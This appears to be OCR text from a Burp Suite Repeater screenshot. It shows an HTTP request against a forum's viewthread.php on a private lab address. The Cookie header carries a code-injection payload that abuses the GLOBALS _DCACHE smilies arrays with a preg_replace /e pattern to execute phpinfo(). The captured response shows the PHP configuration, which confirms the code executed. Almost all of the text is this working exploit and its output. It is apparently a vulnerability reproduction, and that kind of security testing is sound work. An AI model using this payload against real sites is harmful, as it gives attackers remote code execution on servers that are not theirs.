 Send
Cancel
Target: http://192.168.174.128:8080
Request
Pretty Raw \n Actions
1 GET /viewthread.php?tid=9&extra=page%3D1 HTTP/1.1
2 Host: 192.168.174.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
PHP Version 5.6.36
System Linux ffca70805226 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-1ka
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fa
mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-c
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs
gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/core.ini, /usr/local/etc/php/conf.d/docker-p
PHP API 20131106
PHP Extension 20131226